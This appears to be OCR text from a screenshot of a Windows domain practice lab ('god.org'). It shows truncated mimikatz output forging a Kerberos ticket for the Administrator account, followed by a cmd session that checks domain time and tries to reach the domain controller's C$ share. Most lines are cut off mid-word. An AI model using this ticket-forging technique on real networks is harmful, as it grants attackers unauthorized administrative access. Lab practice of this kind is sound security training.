 2008 R2 x64 DC God.org
2003 x86 FileServer
Server 2012 SqlServer
2008 R2 x64 WebServer
计算机
回收站
控制面板
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos:
1782232778 /rc4:b6ef
oups:500,501,513,512
User : Administ
Domain : god.org
SID : S-1-5-21
User Id : 500
Groups Id : *500 501
ServiceKey: b6efce8a
Lifetime : 2024/12/
-> Ticket : ** Pass
* PAC generated
* PAC signed
* EncTicketPart gen
* EncTicketPart enc
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\webadmin>net time /domain
\\OWA2010CN-God.god.org 的当前时间是 2024/12/17 17:12:01
命令成功完成。
C:\Users\webadmin>dir \\owa2010cn-God.god.org\c$
拒绝访问。
C:\Users\webadmin>